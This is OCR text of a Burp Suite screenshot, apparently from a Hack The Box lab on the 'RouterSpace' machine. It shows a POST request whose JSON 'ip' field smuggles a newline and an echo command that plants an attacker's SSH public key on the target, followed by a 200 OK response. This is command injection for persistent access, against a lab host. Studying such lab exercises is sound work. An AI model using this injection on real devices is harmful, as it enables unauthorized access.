 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 624
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\necho 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4+Ualcy1amzjvpFgoqbhII2NXhp0e022CMD7xY
XEXzuAmWYwCrH8VTPvCqdOP6JB/rmNoWCcAkpHgf8z9W3wPpe8A+sRmptDYf5AUnE= htb-mrroc@pwnbox-base' >
11 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-33397
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 4
6 ETag: W/"4-HQJhQpjpHo8tO2muCUH6gUmiBaI"
7 Date: Wed, 08 Jun 2022 16:12:06 GMT
8 Connection: close
9
10 "\n"